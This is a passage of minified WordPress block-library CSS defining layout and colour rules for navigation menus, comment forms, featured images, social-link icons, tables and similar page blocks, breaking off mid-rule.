.wp-block-navigation__responsive-container-content{padding-top:calc(2rem + 24px);overflow:visible;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:var(--navigation-layout-justification-setting,inherit)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{opacity:1;visibility:visible;height:auto;width:auto;overflow:initial;min-width:200px;position:static;border:none;padding-left:2rem;padding-right:2rem}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{display:flex;flex-direction:column;align-items:var(--navigation-layout-justification-setting,initial)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{color:inherit!important;background:transparent!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{right:auto;left:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block;width:100%;position:relative;z-index:auto;background-color:inherit}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{vertical-align:middle;cursor:pointer;color:currentColor;background:transparent;border:none;margin:0;padding:0;text-transform:inherit}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;pointer-events:none;display:block;width:24px;height:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;top:0;right:0;z-index:2}.wp-block-navigation__responsive-close{width:100%;max-width:var(--wp--style--global--wide-size,100%);margin-left:auto;margin-right:auto}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;text-align:center;overflow-wrap:break-word}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom;box-sizing:border-box}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{position:absolute;inset:0;background-color:#000}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title{word-break:break-word;box-sizing:border-box}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{margin:0 0 1em;padding:3em 0;text-align:center;overflow-wrap:break-word;box-sizing:border-box}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-child{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:not(.is-style-plain) cite,.wp-block-quote.is-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;margin-left:0;margin-right:0;min-width:3em;border:1px solid #949494;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){padding:4px;border:1px solid #949494}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border:1px solid;border-right:none;border-left:none}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{box-sizing:border-box;padding-left:0;padding-right:0;text-indent:0;margin-left:0;background:none}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{width:1em;height:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){margin-left:.5em;margin-right:.5em;font-size:.65em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{display:block;border-radius:9999px;transition:transform .1s ease;height:auto}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-duration:0s;transition-delay:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg{color:currentColor;fill:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:1.25em;height:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{text-align:center;justify-content:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th,.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color]>*,.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th,.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color]>*,.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr{border-left-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-width:inherit;border-style:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;lin